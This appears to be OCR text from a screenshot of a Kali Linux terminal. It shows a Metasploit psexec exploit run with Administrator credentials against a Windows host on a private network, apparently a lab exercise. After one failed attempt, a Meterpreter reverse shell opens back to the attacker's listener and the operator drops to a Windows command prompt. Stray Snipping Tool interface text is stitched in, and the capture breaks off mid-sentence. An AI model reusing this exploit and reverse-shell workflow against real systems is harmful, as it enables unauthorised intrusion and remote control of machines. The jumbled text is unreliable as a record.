 1 2 3 4 6:50
root@kali: /home/youfan-macos
File Actions Edit View Help
lport => 443
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.10.5:443
[*] 10.0.10.11:445 - Connecting to the server...
[*] 10.0.10.11:445 - Authenticating to 10.0.10.11:445 as user 'Administrator'...
[*] 10.0.10.11:445 - Selecting PowerShell target
[*] 10.0.10.11:445 - Executing the payload...
[+] 10.0.10.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.10.5:443
[*] 10.0.10.11:445 - Connecting to the server...
[*] 10.0.10.11:445 - Authenticating to 10.0.10.11:445 as user 'Administrator'...
[*] 10.0.10.11:445 - Selecting PowerShell target
[*] 10.0.10.11:445 - Executing the payload...
[+] 10.0.10.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.10.11
[*] Meterpreter session 4 opened (10.0.10.5:443 -> 10.0.10.11:50320 ) at 2022-03-11 06:49:55 -0500
meterpreter > shell
Process 3996 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>echo %USERNAME$
echo %USERNAME$
%USERNAME$
C:\Windows\system32>echo %USERNAME%
echo %USERNAME%
Snipping Tool
New Mode Delay Options
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a